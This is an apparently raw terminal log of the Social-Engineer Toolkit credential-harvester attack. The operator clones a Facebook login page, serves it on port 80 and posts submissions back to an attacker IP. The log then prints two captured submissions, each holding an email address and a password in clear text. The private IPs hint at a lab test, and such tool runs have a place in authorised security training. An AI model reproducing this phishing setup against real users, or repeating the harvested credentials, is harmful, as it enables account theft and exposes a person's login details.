 File Actions Edit View Help
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.22.89.174]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned: /home/infocomp/Documents/index.html
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported: www.facebook.com
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.22.80.1 - - [16/Dec/2024 13:50:00] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2962
PARAM: lsd=AVqi5oGgUr8
POSSIBLE USERNAME FIELD FOUND: email=antoniomailson01@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=Teste@
POSSIBLE USERNAME FIELD FOUND: login_source=comet_headerless_login
PARAM: next=
POSSIBLE USERNAME FIELD FOUND: login=1
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
172.22.80.1 - - [16/Dec/2024 13:50:15] "GET /favicon.ico HTTP/1.1" 404 -
172.22.80.1 - - [16/Dec/2024 13:51:14] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2962
PARAM: lsd=AVqi5oGgUr8
POSSIBLE USERNAME FIELD FOUND: email=antoniomailson01@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=Teste@
POSSIBLE USERNAME FIELD FOUND: login_source=comet_headerless_login
PARAM: next=
POSSIBLE USERNAME FIELD FOUND: login=1
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.